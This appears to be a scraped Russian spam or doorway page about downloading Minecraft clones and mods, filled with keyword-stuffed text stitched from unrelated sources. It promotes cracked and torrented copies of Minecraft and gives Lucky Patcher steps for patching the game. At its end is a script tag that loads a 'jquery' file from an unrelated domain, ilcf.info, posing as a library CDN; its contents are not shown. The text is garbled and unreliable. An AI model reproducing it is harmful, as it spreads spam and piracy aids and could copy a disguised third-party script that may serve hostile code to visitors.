

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-kloni-maynkraft-skachat.html
body_size: 4514
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Клони майнкрафт скачать - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Клони майнкрафт скачать</h2>
                            </header>
                            <p>Скачать демо версию можете с официального сайта и ссылка, а так же можете загрузить Пример оформления ссылок например на клон майнкрафт ПЕ, ставите ссылку на google. Мод добавит специальное устройство, с помощью которого можно создать своих двойников и переносить сознание между ними. Мод для майнкрафт 1.12.2 обновлен до версии 7.1.0. Вторая очень сходная игра с оригиналом - Майнкрафт, называется Minebuilder. По геймплею и графическому исполнению практически идентичны. Вы можете создавать огромное количество. Скачать Clone-Land-Mod-1.12.1.jar 33,91 Kb (cкачиваний: 1326). Модификация под названием Clone Land позволит вам создать собственного клона в майнкрафте. Sync - это мод для майнкрафт который добавит в игру механизм для клонирования. Вы сможете сделать своего же клона и переносить между ними сознание. Скачать Майнкрафт для PSP. Клоны игры Майнкрафт. Рекомендуемые версии Майнкраф для различных платформ, которые вы можете скачать с нашего сайта. Поторопитесь скачать игру Майнкрафт, чтобы окунуться в увлекательный процесс созидания! Скачать Майнкрафт 1.11.0.4 Взломанная на премиум скины и текстуры. Бесплатно. Категория: Симуляторы, Minecraft. Новый клон minecraft в 2D! Нарисованы все блоки и игрок, главный герой, генерация мира (пока что маленький мир), физика главного героя. 
Скачать игру Terraria 1.3.5.3 для компьютера на русском торрент. Очень популярная игра похожая на Майнкрафт это Террария, которую вы сможете скачать в данной статье. Sync 1.12.2 для Майнкрафт позволит клонировать мобов и перемещаться между ними с помощью специальных механизмов. Каждый из клонов - это полноценный персонаж со своим. На нашем сайте вы сможете скачать майнкрафт игры на андроид абсолютно бесплатно без Майнкрафт - оригинальная игра, в которой вы сможете построить мир по своему желанию. Майнкрафт - игровой проект, который не останавливался на достигнутом развитии с момента своего появления. Каждый раз разработчики готовы радовать нас интересными. Главная ➔ Скачать Моды на Minecraft PE ➔ Модифицированный клиент Minecraft PE 0.14.0. Следующая версия игры: Скачать Майнкрафт 0.15.0. 
Последние комментарии. 194.67.194.122 SMC-PE Сталкрафт на МКПЕ 1.1.5 Ребят а на айфон можно скачать. Майнкрафт - популярная игра на андроид, которая распространилась не только среди пользователей ПК и лэптопов, но и среди геймеров мобильных. Скачать и установить Forge рекомендованной версии. Скачать и кинуть скачанный мод Sync в папку mods. Скачать Sync мод на Minecraft: Для 1.12.2. Майнкрафт - это игра в которой графика не играет главной роли, первостепенное значение имеет сам игровой процесс. Перед геймером масса возможностей и удивительных открытий. 
Игра Майнкрафт Клон 3Д. Сегодня мы представляем одну из крупнейших копий игры Здесь расположена онлайн игра Майнкрафт Клон 3Д, поиграть в нее вы можете бесплатно и прямо. Купить Майнкрафт. Меню сайта. Моды. Главная » Все для Майнкрафт » Моды для Майнкрафт » Мод Клонирование 1.12.2 1.11.2. В Майнкрафт Покет Эдишн также предусмотрена возможность игры с другими игроками по Ниже Вы можете скачать на Андроид не только оригинальную версию игры Майнкрафт Покет. Скачать Майнкрафт (2019) торрент бесплатно и без регистрации репак. Сегодня игра майнкрафт пользуется огромной популярностью, это своеобразный аналог песочницы. Minecraft - Pocket Edition (Майнкрафт) - игра представляет из себя строительную песочницу, в которой вы вольны заниматься своими делами как только захотите. Скачать Майнкрафт Бедрок (ПЕ) полную версию 1.7.0 и 1.2 на телефон и планшет! Скачать Minecraft PE. Майнкрафт ПЕ 1.2 на Андроид. Скачать МКПЕ для планшета. Mine Clone is a Minecraft clone version which allow you to create the own world. If you like to play Minecraft games, the you will like to play Mine Clone, also. Are you ready to discover your world. Бесплатно. Android. Майнкрафт - наверное, даже глупо будет объяснять, почему на эту игру нужно обязательно обратить внимание. 
Мы предоставляем возможность скачать майнкрафт с нашего сайта бесплатно. Вышло очередное обновление кубической игры на компьютер - Майнкрафт 1.14, это глобальное. Здесь скачивают майнкрафт быстро и бесплатно. Инди-игра жанра песочница, разработанная в 2009 году. Майнкрафт — игра без границ. Создай собственный мир со своими правилами. Скачать Minecraft  Стройте, создавайте и дайте полную свободу своему воображению. Майнкрафт это огромное поле для вашего творчества и развлечения с друзьями. скачай лаки патчер, зайди в лаки патчер, нажм майнкрафт, нажми меню патчей, нажми создать изменёное. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-protexis64.html">Protexis64</a></li>
                                <li><a href="ut2-akkordy-dlya-melodii-na-gitare.html">Аккорды для мелодии на гитаре</a></li>
                                <li><a href="ut2-prezentacii-o-tatarstane-dlya-detey.html">Презентации о татарстане для детей</a></li>
                                <li><a href="ut2-shablony-dlya-prezentaciy-powerpoint-skachat-besplatno-strahovanie.html">Шаблоны для презентаций powerpoint скачать бесплатно страхование</a></li>
                                <li><a href="ut2-skachat-igry-na-psp-2000-cherez-torrent.html">Скачать игры на psp 2000 через торрент</a></li>
                                <li><a href="ut2-slova-iz-slova-citosfera-otvety.html">Слова из слова цитосфера ответы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-besplatno-pesnyu-snegom-belym-fabrika.html">Скачать бесплатно песню снегом белым фабрика</a></li>
                                            <li><a href="ut2-lenta-shema-magazina.html">Лента схема магазина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-programmu-dlya-raboty-s-fotografiyami.html">Скачать программу для работы с фотографиями</a></li>
                                            <li><a href="ut2-truba-40h3-5-gost-3262-75-cena.html">Труба 40х3 5 гост 3262 75 цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-prava-i-obyazannosti-roditeley-skachat-prezentaciyu.html">Права и обязанности родителей скачать презентацию</a></li>
                                            <li><a href="ut2-kratkoe-soderzhanie-troyanskogo-cikla.html">Краткое содержание троянского цикла</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-fizruk-skachat-2-sezon-12-seriya.html">Физрук скачать 2 сезон 12 серия</a></li>
                                            <li><a href="ut2-rasshirenie-dlya-mazily-perevodchik.html">Расширение для мазилы переводчик</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
